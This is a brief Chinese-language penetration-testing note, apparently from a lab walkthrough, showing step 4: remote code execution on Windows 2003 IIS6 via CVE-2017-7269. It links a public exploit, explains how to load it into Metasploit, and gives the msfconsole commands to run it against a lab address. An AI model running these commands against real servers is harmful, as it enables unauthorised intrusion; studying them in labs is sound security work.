 4、RCE&CVE-2017-7269-Win2003_IIS6-直接获取WEB权限
exp：https://github.com/zcgonvh/cve-2017-7269
exp写入到目录：/usr/share/metasploit-
framework/modules/exploits/windows/iis
将exp名字"-"换成"_"，不然不能成功载入到msfconsole
use exploit/windows/iis/cve_2017_7269
set rhost 192.168.46.143
run